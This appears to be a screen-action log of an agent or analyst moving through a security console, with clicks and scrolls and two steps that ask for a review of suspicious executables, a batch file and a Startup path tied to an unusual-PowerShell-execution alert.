
left_click(371, 294)
left_click_drag(327, 266, 176, 264)

scroll(354, 254, "up", 6)

left_click_drag(142, 107, 216, 108)

scroll(176, 210, "down", 6)
left_click_drag(132, 305, 212, 305)

Review the AppLaunch.exe and cyanidation.exe entries, ZmFjaSLsWLoe.bat and the Startup path, then return to the alert.
left_click_drag(157, 211, 143, 182)
left_click(177, 194)

left_click_drag(182, 192, 124, 193)

left_click_drag(361, 163, 305, 163)

left_click(392, 163)

scroll(384, 164, "up", 1)
left_click_drag(364, 182, 209, 143)
scroll(334, 187, "up", 1)

left_click_drag(460, 117, 490, 117)

left_click(454, 157)
scroll(411, 190, "down", 2)

key("alt+Tab")

Open the Endpoint - Unusual PowerShell Execution alert and select its 4:24:59 PM event time.
left_click(49, 213)

scroll(369, 363, "down", 2)

scroll(360, 374, "down", 1)

left_click(263, 377)

scroll(372, 422, "down", 3)

scroll(494, 422, "down", 1)

scroll(494, 422, "down", 1)

triple_click(229, 469)
